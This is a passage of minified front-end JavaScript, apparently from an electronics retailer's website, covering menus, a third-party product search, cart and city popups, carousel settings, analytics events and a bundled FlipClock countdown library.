r=document.getElementById(evSearchResultsSuggestionsId),f=document.getElementById(evSearchResultsHistoryId);u.length?(r&&!n&&r.classList.remove(evHiddenClass),f&&f.classList.add(evHiddenClass)):evIsHistory?(r&&r.classList.add(evHiddenClass),f&&f.classList.remove(evHiddenClass)):(f&&f.classList.add(evHiddenClass),r&&r.classList.remove(evHiddenClass));t.classList.add(evActiveClass);i&&(i.classList.add(evActiveClass),evSearchInput.classList.add(evSearchInputOverlayClass))}if(r.scrollTop=0,evResultsLinksElements=document.querySelectorAll(`.${evSearchResultsLinksClass}`),evResultsLinksElements)for(let n=0;n<evResultsLinksElements.length;n++)evResultsLinksElements[n].addEventListener("mouseenter",callback)}function highlightText(n,t){const i=t.indexOf(n.toLowerCase());return i>=0?t.substring(0,i)+"<span class='highlight'>"+t.substring(i,i+n.length)+"<\/span>"+t.substring(i+n.length):t}var alert_counter,updateDesktopMenu,mobileButtonCeller,evSearchUrl,evRedirectUrl,evActiveLinkUrl,evActiveLinkQuery,evActiveLinkClassId,evSearchInput,evSearchInputContainer,evBaseSearchUrl,evCityId,evLanguageId,evEnableOverlay,evinentEnableVoice,evinentVoiceLanguage,evinentVoiceText,evinentVoiceClose,evShowHistory,evIsHistory,evText,evResultsLinksElements,evEmptyText1,evEmptyText2,evinentShowLoader,Base,FlipClock;const desktopMinScreenWidth=768,body=$("body"),header=$("header"),headerSearch=$(".header__search-js"),popupSmall=$(".popup__small-js"),formSelect=$(".form__select"),formSelectItem=$(".form__select-item");$document.ready(function(){function i(n){var t={"\n":"\n","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"};return n.replace(/[&<>"']/g,function(n){return t[n]})}function n(n){var t=$("<textarea>");body.append(t);t.val(n).select();document.execCommand("copy");t.remove();alert_("Скопировано!")}$document.on("click",'a[href="#"]',function(n){n.preventDefault()});initPopups();updateHeader();$(".popup__small-link-js").click(function(n){n.preventDefault();popupSmall.fadeOut(300);$($(this).attr("href")).fadeIn(100);body.addClass("popup__small-body")});$(".popup__small-close-js").click(function(){$(this).closest(".popup__small-js").fadeOut(300);body.removeClass("popup__small-body")});$(".copy__text-js").click(function(t){t.preventDefault();n($(this).attr("data-text"))});$(".copy__text-link-js").click(function(t){t.preventDefault();var r="";const f=$(this).closest(".copy__text-block-js"),u=f.find(".copy__text-item-js");for(let n=0;n<u.length;n++)r!=""&&(r+="\n"),r+=$(u[n]).text();n(i(r))});$(".slide__block-show-js").click(function(n){n.preventDefault();$(this).toggleClass("active");$(this).hasClass("active")?$(".slide__block-js"+$(this).attr("href")).slideDown(200):$(".slide__block-js"+$(this).attr("href")).slideUp(200)});$(".link__click-js").click(function(n){n.preventDefault();$($(this).attr("data-click")).click()});$(".content__block-show-js").click(function(n){n.preventDefault();$(this).toggleClass("active");var t=$(this).find(".item-text").html();$(this).find(".item-text").html($(this).attr("data-slide-text"));$(this).attr("data-slide-text",t);$(this).hasClass("active")?$($(this).attr("href")).slideDown(200):$($(this).attr("href")).slideUp(200)});$document.on("click",".filters__item-js",function(n){n.preventDefault();$(this).closest(".filters__item-block-js").toggleClass("active");$(this).closest(".filters__item-block-js").hasClass("active")?$(this).closest(".filters__item-block-js").find(".filters__item-content-js").slideDown(200):$(this).closest(".filters__item-block-js").find(".filters__item-content-js").slideUp(200)});$(".tabs__links-js a").click(function(n){n.preventDefault();$(this).toggleClass("active")});$(".header__search-show-js").click(function(){body.addClass("header__search-active")});$(".header__search-close-js").click(function(n){n.preventDefault();body.removeClass("header__search-active")});$document.on("click",".filters__item-checkboxes-more-js",function(){$(this).closest(".filters__item-content-js").find(".filters__checkbox").slideDown(200);$(this).slideUp(200)});$document.on("click",".filters__menu-show-js",function(n){n.preventDefault();$(".filters__menu-js").addClass("active");body.addClass("filters__menu-show")});$document.on("click",".filters__menu-close-js",function(n){n.preventDefault();$(".filters__menu-js").removeClass("active");body.removeClass("filters__menu-show")});$(".header__cart-link-js").click(function(){body.toggleClass("header__cart-active");loadBasketPreview()});$(".mobile_header__cart-link-js").click(function(n){$(this).hasClass("cart-is-empty")&&n.preventDefault()});initHeaderComparsionBtn();$(".header__cart-items-js").click(function(){$(".header__cart-js").removeClass("header__cart-empty")});$(".header__cabinet-menu-link-js").click(function(){body.toggleClass("header__cabinet-menu-active")});$(".header__cabinet-menu-close-js").click(function(n){n.preventDefault();body.removeClass("header__cabinet-menu-active")});$(".content__text-hidden-show-js").click(function(){$(this).closest(".content__text-hidden-js").addClass("active")});body.on("click",".filters__categories-link-js",function(n){n.preventDefault();const i=$(this).closest("li").index(),r=$(this).closest(".filters__categories-block-js"),t=r.find("li");for(let n=0;n<t.length;n++){const r=$(t[n]);r.hasClass("active")&&r.index()!=i&&(r.removeClass("active"),r.closest("li").find("ul").slideUp(200))}$(this).closest("li").toggleClass("active");$(this).closest("li").hasClass("active")?$(this).closest("li").find("ul").slideDown(200):$(this).closest("li").find("ul").slideUp(200)});$(window).scroll(function(){updateHeader()});let r=$document.find("#evinent-search"),t=r.data("placeholder-mobile");$(window).width()<410&&headerSearch.attr("placeholder",t);$(window).resize(function(){$(window).width()<410&&headerSearch.attr("placeholder",t)});$document.on("mouseleave mousedown",".ui-tooltip",function(){closeCurrentTooltip()})});$document.ready(function(){body.on("click",function(n){var t=n.target,f=$(".header__search-block-js"),i,r,u;body.hasClass("header__search-active")&&(f===t||$(t).is(".header__search-block-js")||f.has(t).length||body.removeClass("header__search-active"));i=$(".header__cart-js");body.hasClass("header__cart-active")&&(i===t||$(t).is(".header__cart-js")||i.has(t).length||$(t).hasClass("header__cart-link-js")||$(t).parents().is(".header__cart-link-js")||body.removeClass("header__cart-active"));r=$(".header__comparison-js");body.hasClass("header__comparison-active")&&(r===t||$(t).is(".header__comparison-js")||r.has(t).length||$(t).hasClass("header__comparison-link-js")||$(t).parents().is(".header__comparison-link-js")||body.removeClass("header__comparison-active"));u=$(".header__cabinet-menu-js");body.hasClass("header__cabinet-menu-active")&&(u===t||$(t).is(".header__cabinet-menu-js")||u.has(t).length||$(t).hasClass("header__cabinet-menu-link-js")||$(t).parents().is(".header__cabinet-menu-link-js")||body.removeClass("header__cabinet-menu-active"));body.hasClass("popup__small-body")&&($(t).is(".popup__small-js")||$(t).hasClass("popup__small-js")||$(t).is(".popup__small-link-js")||$(t).parents().is(".popup__small-link-js")||(body.removeClass("popup__small-body"),popupSmall.fadeOut(300)))});body.on("click",".accordions__item-title-js",function(n){n.preventDefault();const i=$(this).closest(".accordions__item-js").index(),r=$(this).closest(".accordions__items_js"),t=r.find(".accordions__item-js");for(let n=0;n<t.length;n++){const r=$(t[n]);r.hasClass("active")&&r.index()!==i&&(r.removeClass("active"),r.find(".accordions__item-content-js").slideUp(200))}$(this).closest(".accordions__item-js").toggleClass("active");$(this).closest(".accordions__item-js").hasClass("active")?$(this).closest(".accordions__item-js").find(".accordions__item-content-js").slideDown(200):$(this).closest(".accordions__item-js").find(".accordions__item-content-js").slideUp(200)});$(".footer__menu-title-js").click(function(){$(this).closest(".footer__menu-block-js").toggleClass("active");$(this).closest(".footer__menu-block-js").hasClass("active")?$(this).closest(".footer__menu-block-js").find(".footer__menu-js").slideDown(200):$(this).closest(".footer__menu-block-js").find(".footer__menu-js").slideUp(200)});initInputLabelsLayout();formSelect.click(function(){var n=$(this),t=formSelect.not($(this)),i=$(this).parent(".form__field").children(".form__select-options"),r=formSelect.not($(this)).parent(".form__field").children(".form__select-options");$(".form__select-item").length>=1&&(n.toggleClass("form__select-open"),i.slideToggle(),t.removeClass("form__select-open"),r.slideUp())});formSelectItem.click(function(){var n=$(this).text(),t=$(this).data("value"),i=$(this).parents(".form__field").find(".form__input"),r=$(this).parents(".form__field").find(".form__input-hidden"),u=$(this).parents(".form__field").children(".form__select"),f=$(this).parents(".form__select-options").find(".form__select-item");i.html(n);r.val(t);u.addClass("form__select-selected");f.removeClass("form__select-item_selected");$(this).addClass("form__select-item_selected");formSelect.removeClass("form__select-open");formSelect.next(".form__select-options").slideUp()});$document.on("click",function(n){$(n.target).closest(".form__field").length===0&&$document.find(".form__select-otions.courier-delivery").length===0&&(formSelect.removeClass("form__select-open"),$(".form__select-options").slideUp(),$(".form__field").removeClass("form__field-open"))});let n=$(".form__select-scrollbar");for(let t=0;t<n.length;t++){let i=$(n[t]),r=i.find(".form__select-item").length;r<=5&&i.removeClass("scrollbar-inner").css({height:"auto",padding:"0"})}$("div").hasClass("scrollbar-inner")&&$(".scrollbar-inner").scrollbar();$(".drop__menu-link-js").click(function(n){n.preventDefault();$(this).next(".drop__menu-js").slideToggle()});$document.on("click",function(n){var t=n.target;$(t).is(".drop__menu-link-js")||$(t).parents().is(".drop__menu-link-js")||$(".drop__menu-js").slideUp();$(t).is(".product__item-credit-links-inner")||$(t).parents().is(".product__item-credit-links-inner")||$(".product__item-credit-links.visible").empty().removeClass("visible")});$document.tooltip({items:".tooltip-black-js",classes:{"ui-tooltip":"ui-tooltip ui-tooltip-black"},position:{my:"center top+15",at:"center bottom",collision:"flipfit"}});$document.tooltip({items:".tooltip-black-small-js",classes:{"ui-tooltip":"ui-tooltip ui-tooltip-black ui-tooltip-black-small"},position:{my:"center top+15",at:"center bottom",collision:"flipfit"}});initTooltips()});var swiper_banner_simple={slidesPerView:1,watchSlidesProgress:!0,preloadImages:!1,pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},lazy:!0,loop:!0,lazy:{loadPrevNext:!0,loadPrevNextAmount:3},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},on:{lazyImageReady:n=>{n.update()}}},swiper_product_images={slidesPerView:1,pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},loop:!0,lazy:!1,preloadImages:!1,on:{init:function(n){n.initialized=!0},transitionStart:function(n){if(n.initialized){const t=n.activeIndex;[t,t+1,t-1].forEach(t=>{const i=n.slides[t];i&&i.classList.contains("swiper-hidden")&&(i.classList.remove("swiper-hidden"),n.lazy.loadInSlide(t))});n.update()}}}},swiper_products={slidesPerView:1,watchSlidesProgress:!0,preloadImages:!1,pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},loop:!1,lazy:{loadPrevNext:!0,loadPrevNextAmount:3},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},on:{lazyImageReady:n=>{n.update()}},breakpoints:{460:{slidesPerView:2},992:{slidesPerView:3},1250:{slidesPerView:4},1500:{slidesPerView:5}}},swiper_products_classes={slidesPerView:1,watchSlidesProgress:!0,preloadImages:!1,threshold:15,pagination:{el:".swiper-pagination",type:"custom",clickable:!0},lazy:!0,loop:!1,navigation:{prevEl:".swiper-button-prev.products__classes-slider-navigation-js",nextEl:".swiper-button-next.products__classes-slider-navigation-js"},lazy:{loadPrevNext:!0,loadPrevNextAmount:3},on:{lazyImageReady:n=>{n.update()}},on:{afterInit:n=>{const t=n.slides.indexOf($(".swiper-slide.current")[0]);n.slideTo(t)}},breakpoints:{376:{slidesPerView:2},641:{slidesPerView:3},801:{slidesPerView:4},992:{slidesPerView:5},1281:{slidesPerView:6},1451:{slidesPerView:7}}},swiper_gifts={slidesPerView:"auto",watchSlidesProgress:!0,preloadImages:!1,pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},loop:!1,navigation:{prevEl:".swiper-button-prev.gifts__classes-slider-navigation-js",nextEl:".swiper-button-next.gifts__classes-slider-navigation-js"},lazy:{loadPrevNext:!0,loadPrevNextAmount:3},on:{lazyImageReady:n=>{n.update()}},on:{imagesReady:n=>{n.update()}},breakpoints:{336:{slidesPerView:2},512:{slidesPerView:3},688:{slidesPerView:4},864:{slidesPerView:5},1200:{slidesPerView:6}}};$(document).ready(function(){$(document).on("click",".show-document",function(){const t=$(this),n=t.data("url");n&&$.ajax({url:n,type:"get",success:function(n){n&&($.fancybox.close(),$.fancybox.open({src:n,type:"inline",opts:{autoFocus:!1}}))}})});$(document).on("click",".go-to-login-page",function(){const n=$(this),i=n.data("id"),t=n.data("url");localStorage.setItem("loginTabId",i);t&&(window.history.pushState("object or string",null,t),location.reload())});let n=document.getElementsByTagName("img");for(let t=0;t<n.length;t++)n[t].hasAttribute("alt")||n[t].setAttribute("alt","");updateViewportHeight();window.addEventListener("resize",()=>{updateViewportHeight()})});const sulpakCitiesPrefix="sulpakCitiesView",sulpakCitiesKeysStorageName="sulpakCitiesViewKeys",popupCity=$("#popup_city");$(document).ready(function(){scrollMobileBreadcrumbs();initWindowHeight();initDefaultCityPopup();loadBonusesCount();loadCouponsCount();initComparisonPreview();$document.on("click",".popup-city-link",function(){getCities()});$document.on("click",".change-lang-btn-js",function(n){const t=$(n.currentTarget),i=$(".header__top-langs").data("is-authorized")=="True",r=t.attr("href");if(i){const u=$(this).data("lang");let i=$(".header__top-langs").data("url");i&&(n.preventDefault(),t.addClass("loading"),$.ajax({type:"Get",url:i,success:function(n){n&&tryExecEvintentLib(function(){try{evinentLib.setLanguageToSubscription({subscribtion:n,language:u},function(n){console.error(n)})}catch(t){console.error(t)}})},error:function(n){console.error(n)},complete:function(){t.removeClass("loading");window.location.href=r}}))}})});$(document).ready(function(){$(document).on("click",".subscribe-btn",function(){const n=$(this),i=n.closest(".subscribe-form").find("input"),t=n.closest(".subscribe-form").find("input").val(),r=n.data("city");if(!t||!t.match(/^[a-z0-9][-a-z0-9.!#$%&' * +-=?^ _`{|}~\/]+@([-a-z0-9]+\.)+[a-z]{2,5}$/))return $("#subscribe-error-input-link").click(),i.focus(),!1;retailRocketSubscribe(t,r);$("#subscribe-success-message-link").click();i.val("")})});$(document).ready(function(){let n=getGoodsCount(),t=$("#goods-count"),i=parseInt(Cookies.getCookie("goods_in_basket_count"));n===null?loadBasketPreview():(CheckLatestOrderCookie(),updateItemsInCartCount(i,t),changeBuyBtns())});alert_counter=0;$(document).ready(function(){body.append('<div class="alerts alerts_js"><\/div>');body.on("click",".alert_close_js",function(n){n.preventDefault();$(this).closest(".alert").slideUp(200,function(){$(this).remove()});var t=$(this).closest(".alert").attr("data-id");setTimeout(function(){remove_alert(t)},300)});$(".only_numbers_only").keyup(function(n){n.keyCode==37||n.keyCode==38||n.keyCode==39||n.keyCode==40||($(this).val().match(/[^0-9\.]/g)&&$(this).val($(this).val().replace(/[^0-9]/g,"")),$(this).val().match(/^0+/)&&$(this).val().replace(/^0+/,"")!=""&&$(this).val($(this).val().replace(/^0+/,"")))});$(".only_numbers").keyup(function(n){var t,i;n.keyCode==37||n.keyCode==38||n.keyCode==39||n.keyCode==40||(t=$(this).val(),t=t.replace(/[^-0-9\.]/g,""),i=t.match(/^\-/)?"-":"",t=t.replace(/[^0-9]/g,""),t.match(/^0+/)&&t.replace(/^0+/,"")!=""&&(t=t.replace(/^0+/,"")),$(this).val(i+t))});$(".phone_check").keyup(function(n){var t,i;n.keyCode==37||n.keyCode==38||n.keyCode==39||n.keyCode==40||(t=$(this).val(),t=t.replace(/[^-0-9\.]/g,""),i=t.match(/^\+/)?"+":"",t=t.replace(/[^0-9]/g,""),t.match(/^0+/)&&t.replace(/^0+/,"")!=""&&(t=t.replace(/^0+/,"")),$(this).val(i+t))})});const delayInitPageAnalyticsTimeOut=200,currency=$("body").data("currency-code");$document.ready(function(){document.readyState=="complete"?delayInitPageAnalytics():document.onreadystatechange=function(){document.readyState==="complete"&&delayInitPageAnalytics()};AnalyticsEvents()});const sulpakMenuPrefix="sulpakMainMenuView";$document.ready(()=>{$(".mobile__menu-show-js").click(function(){body.toggleClass("mobile__menu-active")});$(".mobile__menu-close-js").click(function(){body.removeClass("mobile__menu-active")});$(document).on("click",".header__catalog-show-js",function(){body.addClass("header__catalog-active");loadMainMenuView(!0)});$(document).on("click",".header__catalog-close-js",function(n){n.preventDefault();body.removeClass("header__catalog-active")});$(document).on("click",".header__catalog-menu-link-js",function(n){let t=$(".header__catalog-js"),i=$(".header__catalog-submenus-js");t.addClass("header__catalog-menu-2");i.hide();i.filter('[data-parent-id="'+$(this).attr("data-id")+'"]').show();window.innerWidth<desktopMinScreenWidth&&(n.preventDefault(),t.removeClass("header__catalog-menu-3").addClass("header__catalog-menu-2"),$(".header__catalog-menu-link-js.current").removeClass("current"),$(".header__catalog-submenu-content-js").hide(),$(this).addClass("current"))});$(document).on("mouseenter",".header__catalog-menu-link-js",function(){setTimeout(function(n){n.is(":hover")&&(n.click(),$('.header__catalog-submenus-js[data-parent-id="'+n.attr("data-id")+'"] .header__catalog-submenu-items-list-js').masonry({transitionDuration:100,itemSelector:".header__catalog-submenu"}))},200,$(this))});$(document).on("click",".header__catalog-submenu-link-js",function(n){window.innerWidth<desktopMinScreenWidth&&(n.preventDefault(),$(".header__catalog-js").addClass("header__catalog-menu-3"),$(this).closest(".header__catalog-submenu-js").find(".header__catalog-submenu-content-js").show())});$(document).on("click",".header__catalog-submenu-back-js",function(){$(".header__catalog-js").addClass("header__catalog-menu-2").removeClass("header__catalog-menu-3");$(".header__catalog-submenu-content-js").hide()});$(document).on("click",".header__catalog-back-js",function(){$(".header__catalog-js").removeClass("header__catalog-menu-2").removeClass("header__catalog-menu-3");$(".header__catalog-menu-link-js.current").removeClass("current");$(".header__catalog-submenus-js").hide()});const t=$(".header__catalog"),i=t.length&&t.hasClass("with_header_banner");$(document).on("click",".header__catalog-link-js, .header__mobile .header__catalog-link-js",function(){body.hasClass("header__catalog-active")?(i&&$(".header__catalog").addClass("with_header_banner"),body.removeClass("header__catalog-active"),body.css("position","static"),$("header").css("z-index",""),$(".main-menu-popup-overlay").remove()):(i&&$(window).scrollTop()>52&&$(window).width()<=640&&$(".header__catalog").removeClass("with_header_banner"),$("header").css("z-index","12"),body.removeClass("mobile__menu-active"),body.addClass("header__catalog-active"),body.css("position","relative"),body.append('<div class="main-menu-popup-overlay"><\/div>'),loadMainMenuView(!0))});$(document).on("click",function(n){if(body.hasClass("header__catalog-active")&&isMobileResolution()){let t=n.target,i=$(".header__catalog-js");body.removeClass("mobile__menu-active");i===t||$(t).is(".header__catalog-js")||i.has(t).length||$(t).hasClass("header__catalog-link-js")||$(t).parents().is(".header__catalog-link-js")||$(t).hasClass("header__main")||(body.removeClass("header__catalog-active mobile__menu-active"),body.css("position","static"),$("header").css("z-index","auto"),$(".main-menu-popup-overlay").remove())}});const r=$("body").attr("data-is-crawler");r=="False"&&loadMainMenuView(!1);const n=$("#mobile-app-link-banner");n&&n.length&&showGoToCustomerApp(n)});updateDesktopMenu=!1;mobileButtonCeller=null;$(document).ready(function(){function i(){$(".flip-clock-divider.days").find(".flip-clock-label").html(t.data("days"));$(".flip-clock-divider.hours").find(".flip-clock-label").html(t.data("hours"));$(".flip-clock-divider.minutes").find(".flip-clock-label").html(t.data("minutes"));$(".flip-clock-divider.seconds").find(".flip-clock-label").html(t.data("seconds"))}const n=$(".header-timer"),t=$("#timer-localisation");if(n.length){const t=$(".counter-inner").FlipClock({clockFace:"DailyCounter",countdown:!0,language:"ru-ru"}),r=new Date(parseInt(n.data("year")),parseInt(n.data("month"))-1,parseInt(n.data("day")),parseInt(n.data("hour")),parseInt(n.data("minute")),parseInt(n.data("second"))),u=new Date(parseInt(n.data("yearNow")),parseInt(n.data("monthNow"))-1,parseInt(n.data("dayNow")),parseInt(n.data("hourNow")),parseInt(n.data("minuteNow")),parseInt(n.data("secondNow"))),f=(r-u)/1e3;t.setTime(f);t.start();i()}});$document.ready(function(){$document.on("click",".buy-btn",function(n){n.preventDefault();n.stopPropagation();const t=$(this),i=t.closest(".product__kit-wrapper");i?AddToCartMultipleTiktokEvent(i):AddToCartTiktokEvent(t)})});$(function(n){n(window).scroll(()=>{n("#containerForButtonUp")["fade"+(n(this).scrollTop()>400?"In":"Out")](500)})});$(document).on("click","#goToUp",()=>{$("body,html").animate({scrollTop:0},800)});const evSearchResultsContainerId="evinentSearchResults",evSearchResultsHistoryId="evinentSearchHistory",evSearchResultsSuggestionsId="evinentSearchSuggestions",evSearchResultsCategoriesId="evinentSearchCategories",evSearchResultsProductsClass="evinentSearchProducts",evSearchResultsOverlayClass="evinent-overlay",evSearchResultsCloseId="evinentSearchClose",evSearchResultsGroupTitleClass="evinent-group-title",evSearchContainerClass="evinent-search-container",evinentSearchButtonsGroupContainer="evinent-search-buttons-group",evSearchInputClass="evinent-search-input",evSearchInputOverlayClass="evinent-search-input-overlay",evSearchWrapperClass="evinent-search-wrapper",evSearchResultsLinksClass="evinent-search-link",evSearchHistoryLinksClass="evinent-history-link",evSearchSuggestionResultsLinksClass="evinent-search-suggestion",evSearchHistoryResultsLinksClass="evinent-search-history",evSearchCategoryResultsLinksClass="evinent-search-categories",evSearchButtonClass="evinent-search-button",evSearchButtonClearClass="evinent-search-clear",evHistoryLocalStoreItem="evinent-search-history",evSearchRemoveHistoryClass="evinent-remove-history",evinentSearchVoiceOverlayContainer="evinent-voice-overlay",evinentSearchVoiceButtonClass="search-voice-button",evinentSearchVoiceCloseId="voiceClose",evinentSearchMenuClass="evinent-search-menu",evinentSearchProductsContainerClass="evinent-search-products-container",evinentSearchEmptyContainerClass="evinent-search-empty-container",evinentSearchLoadingContainerClass="evinent-search-loading-container",evinentSearchGroupClass="evinent-search-group",evHistoryLocalStoreItemCount=5,evActiveClass="evinent-active",evHiddenClass="evinent-hidden",evHrefAttr="href",evDataValueAttr="data-value",evBaseUrl="https://sulpak-api.evinent.site",evSearchTimeoutMilliseconds=200,evSearchArrowKeyTimeoutMilliseconds=200,evLoaderTimeoutMilliseconds=500,evArrowDownKeyCode=40,evArrowUpKeyCode=38,evEnterKeyCode=13,evPriceDigitsWithoutWhiteSpace=4;evEnableOverlay=!0;evinentShowLoader=!0;let certificatePrice="от 1000",certificateCode=55500;document.readyState!=="loading"?initEvinentSearch():document.addEventListener("DOMContentLoaded",function(){initEvinentSearch()});let loaderTimer;let HttpClient=function(){this.get=function(n,t){let i=new XMLHttpRequest;i.onreadystatechange=function(){i.readyState==4&&i.status==200&&t(i.responseText)};i.open("GET",n,!0);i.send(null)}};let typingTimer;const callback=function(n){const t=n.target;if(evText!=t.textContent){evText=t.textContent;const n=evSearchInput.value;clearTimeout(typingTimer);typingTimer=setTimeout(function(){if(!t.classList.contains(evSearchHistoryLinksClass)){let i=document.querySelectorAll(`.${evSearchResultsLinksClass}`);for(let n=0;n<i.length;n++)i[n].classList.remove(evActiveClass);t.classList.add(evActiveClass);evActiveLinkUrl=t.getAttribute(evHrefAttr);t.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=t.getAttribute(evDataValueAttr),evActiveLinkClassId=""):t.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=n.length?"":t.textContent,evActiveLinkClassId=t.getAttribute(evDataValueAttr));const r=evActiveLinkQuery==""&&evActiveLinkClassId>0?n:evActiveLinkQuery;searchProducts(r,!1,!1,evActiveLinkClassId)}},evSearchTimeoutMilliseconds)}};
/*! flipclock 2015-08-31 */
Base=function(){};Base.extend=function(n,t){"use strict";var u=Base.prototype.extend,r,f,i;return Base._prototyping=!0,r=new this,u.call(r,n),r.base=function(){},delete Base._prototyping,f=r.constructor,i=r.constructor=function(){if(!Base._prototyping)if(this._constructing||this.constructor==i)this._constructing=!0,f.apply(this,arguments),delete this._constructing;else if(null!==arguments[0])return(arguments[0].extend||u).call(arguments[0],r)},i.ancestor=this,i.extend=this.extend,i.forEach=this.forEach,i.implement=this.implement,i.prototype=r,i.toString=this.toString,i.valueOf=function(n){return"object"==n?i:f.valueOf()},u.call(i,t),"function"==typeof i.init&&i.init(),i};Base.prototype={extend:function(n,t){var r,f,u,i;if(arguments.length>1)r=this[n],r&&"function"==typeof t&&(!r.valueOf||r.valueOf()!=t.valueOf())&&/\bbase\b/.test(t)&&(f=t.valueOf(),t=function(){var t=this.base||Base.prototype.base,n;return this.base=r,n=f.apply(this,arguments),this.base=t,n},t.valueOf=function(n){return"object"==n?t:f},t.toString=Base.toString),this[n]=t;else if(n){u=Base.prototype.extend;Base._prototyping||"function"==typeof this||(u=this.extend||u);for(var e={toSource:null},o=["constructor","toString","valueOf"],s=Base._prototyping?0:1;i=o[s++];)n[i]!=e[i]&&u.call(this,i,n[i]);for(i in n)e[i]||u.call(this,i,n[i])}return this}};Base=Base.extend({constructor:function(){this.extend(arguments[0])}},{ancestor:Object,version:"1.1",forEach:function(n,t,i){for(var r in n)void 0===this.prototype[r]&&t.call(i,n[r],r,n)},implement:function(){for(var n=0;n<arguments.length;n++)"function"==typeof arguments[n]?arguments[n](this.prototype):this.prototype.extend(arguments[n]);return this},toString:function(){return String(this.valueOf())}});!function(n){"use strict";FlipClock=function(n,t,i){return t instanceof Object&&t instanceof Date==!1&&(i=t,t=0),new FlipClock.Factory(n,t,i)};FlipClock.Lang={};FlipClock.Base=Base.extend({buildDate:"2014-12-12",version:"0.7.7",constructor:function(t,i){"object"!=typeof t&&(t={});"object"!=typeof i&&(i={});this.setOptions(n.extend(!0,{},t,i))},callback:function(n){if("function"==typeof n){for(var i=[],t=1;t<=arguments.length;t++)arguments[t]&&i.push(arguments[t]);n.apply(this,i)}},log:function(n){window.console&&console.log&&console.log(n)},getOption:function(n){return this[n]?this[n]:!1},getOptions:function(){return this},setOption:function(n,t){this[n]=t},setOptions:function(n){for(var t in n)"undefined"!=typeof n[t]&&this.setOption(t,n[t])}})}(jQuery),function(n){"use strict";FlipClock.Face=FlipClock.Base.extend({autoStart:!0,dividers:[],factory:!1,lists:[],constructor:function(n,t){this.dividers=[];this.lists=[];this.base(t);this.factory=n},build:function(){this.autoStart&&this.start()},createDivider:function(t,i,r){var u,e,f;return"boolean"!=typeof i&&i||(r=i,i=t),u=['<span class="'+this.factory.classes.dot+' top"><\/span>','<span class="'+this.factory.classes.dot+' bottom"><\/span>'].join(""),r&&(u=""),t=this.factory.localize(t),e=['<span class="'+this.factory.classes.divider+" "+(i?i:"").toLowerCase()+'">','<span class="'+this.factory.classes.label+'">'+(t?t:"")+"<\/span>",u,"<\/span>"],f=n(e.join("")),this.dividers.push(f),f},createList:function(n,t){"object"==typeof n&&(t=n,n=0);var i=new FlipClock.List(this.factory,n,t);return this.lists.push(i),i},reset:function(){this.factory.time=new FlipClock.Time(this.factory,this.factory.original?Math.round(this.factory.original):0,{minimumDigits:this.factory.minimumDigits});this.flip(this.factory.original,!1)},appendDigitToClock:function(n){n.$el.append(!1)},addDigit:function(n){var t=this.createList(n,{classes:{active:this.factory.classes.active,before:this.factory.classes.before,flip:this.factory.classes.flip}});this.appendDigitToClock(t)},start:function(){},stop:function(){},autoIncrement:function(){this.factory.countdown?this.decrement():this.increment()},increment:function(){this.factory.time.addSecond()},decrement:function(){0==this.factory.time.getTimeSeconds()?this.factory.stop():this.factory.time.subSecond()},flip:function(t,i){var r=this;n.each(t,function(n,t){var u=r.lists[n];u?(i||t==u.digit||u.play(),u.select(t)):r.addDigit(t)})}})}(jQuery),function(n){"use strict";FlipClock.Factory=FlipClock.Base.extend({animationRate:1e3,autoStart:!0,callbacks:{destroy:!1,create:!1,init:!1,interval:!1,start:!1,stop:!1,reset:!1},classes:{active:"flip-clock-active",before:"flip-clock-before",divider:"flip-clock-divider",dot:"flip-clock-dot",label:"flip-clock-label",flip:"flip",play:"play",wrapper:"flip-clock-wrapper"},clockFace:"HourlyCounter",countdown:!1,defaultClockFace:"HourlyCounter",defaultLanguage:"english",$el:!1,face:!0,lang:!1,language:"english",minimumDigits:0,original:!1,running:!1,time:!1,timer:!1,$wrapper:!1,constructor:function(t,i,r){r||(r={});this.lists=[];this.running=!1;this.base(r);this.$el=n(t).addClass(this.classes.wrapper);this.$wrapper=this.$el;this.original=i instanceof Date?i:i?Math.round(i):0;this.time=new FlipClock.Time(this,this.original,{minimumDigits:this.minimumDigits,animationRate:this.animationRate});this.timer=new FlipClock.Timer(this,r);this.loadLanguage(this.language);this.loadClockFace(this.clockFace,r);this.autoStart&&this.start()},loadClockFace:function(n,t){var i,r="Face",u=!1;return n=n.ucfirst()+r,this.face.stop&&(this.stop(),u=!0),this.$el.html(""),this.time.minimumDigits=this.minimumDigits,i=FlipClock[n]?new FlipClock[n](this,t):new FlipClock[this.defaultClockFace+r](this,t),i.build(),this.face=i,u&&this.start(),this.face},loadLanguage:function(n){var t;return t=FlipClock.Lang[n.ucfirst()]?FlipClock.Lang[n.ucfirst()]:FlipClock.Lang[n]?FlipClock.Lang[n]:FlipClock.Lang[this.defaultLanguage],this.lang=t},localize:function(n,t){var i=this.lang,r;return n?(r=n.toLowerCase(),"object"==typeof t&&(i=t),i&&i[r]?i[r]:n):null},start:function(n){var t=this;t.running||t.countdown&&!(t.countdown&&t.time.time>0)?t.log("Trying to start timer when countdown already at 0"):(t.face.start(t.time),t.timer.start(function(){t.flip();"function"==typeof n&&n()}))},stop:function(n){this.face.stop();this.timer.stop(n);for(var t in this.lists)this.lists.hasOwnProperty(t)&&this.lists[t].stop()},reset:function(n){this.timer.reset(n);this.face.reset()},setTime:function(n){this.time.time=n;this.flip(!0)},getTime:function(){return this.time},setCountdown:function(n){var t=this.running;this.countdown=n?!0:!1;t&&(this.stop(),this.start())},flip:function(n){this.face.flip(!1,n)}})}(jQuery),function(n){"use strict";FlipClock.List=FlipClock.Base.extend({digit:0,classes:{active:"flip-clock-active",before:"flip-clock-before",flip:"flip"},factory:!1,$el:!1,$obj:!1,items:[],lastDigit:0,constructor:function(n,t){this.factory=n;this.digit=t;this.lastDigit=t;this.$el=this.createList();this.$obj=this.$el;t>0&&this.select(t);this.factory.$el.append(this.$el)},select:function(n){if("undefined"==typeof n?n=this.digit:this.digit=n,this.digit!=this.lastDigit){var 